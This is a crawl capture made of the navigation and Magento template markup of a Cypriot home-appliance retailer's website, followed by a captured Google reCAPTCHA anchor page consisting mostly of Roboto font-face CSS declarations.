AUDIO</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></li><li class="level0 nav-7 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></li></ul></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></li><li class="level0 nav-10 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></li><li class="level0 nav-11 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></li></ul></li>            </ul>
            <ul id="mb-collapsible-mobile" class="nav-collapse nav-mobile-accordion">
  <li class="level0 level-top mega_left parent"><a class="level-top" href="/"><i class="mbi mbi-color-sampler">&nbsp;</i><span>Home</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/brand"><i class="mbi mbi-menu-square">&nbsp;</i><span>Brands</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/blog"><i class="mbi mbi-layers">&nbsp;</i><span>Blog</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/store-finder"><i class="mbi mbi-news">&nbsp;</i><span>STORE FINDER</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/contact"><i class="mbi mbi-bubble-question">&nbsp;</i><span>Contact</span></a></li>
</ul>        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp&co=aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3k6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qpfhyyop19n
body_size: 49447
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
